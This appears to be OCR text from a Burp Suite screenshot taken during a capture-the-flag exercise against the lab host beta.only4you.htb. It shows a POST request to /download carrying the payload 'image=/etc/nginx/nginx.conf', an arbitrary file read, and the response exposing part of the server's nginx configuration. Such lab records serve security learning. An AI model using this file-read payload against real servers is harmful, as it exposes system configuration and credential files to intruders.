 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/etc/nginx/nginx.conf
Response
Pretty Raw Hex Render \n
35 # server_names_hash_bucket_size 64;
36 # server_name_in_redirect off;
37
38 include /etc/nginx/mime.types;
39 default_type application/octet-stream;
40
41 ##
42 # SSL Settings
43 ##
44
45 ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping SSLv3, ref: POODLE
46 ssl_prefer_server_ciphers on;
47
48 ##
49 # Logging Settings
50 ##
51
52 access_log /var/log/nginx/access.log;
53 error_log /var/log/nginx/error.log;
54
55 ##
56 # Gzip Settings
57 ##
58
59 gzip on;
60
61 # gzip_vary on;
62 # gzip_proxied any;
63 # gzip_comp_level 6;
64 # gzip_buffers 16 8k;
65 # gzip_http_version 1.1;
66 # gzip_types text/plain text/css application/json application/javascript text/xml
application/xml application/xml+rss text/javascript;
67
68 ##
69 # Virtual Host Configs
70 ##
71
72 include /etc/nginx/conf.d/*.conf;
73 include /etc/nginx/sites-enabled/*;
74 }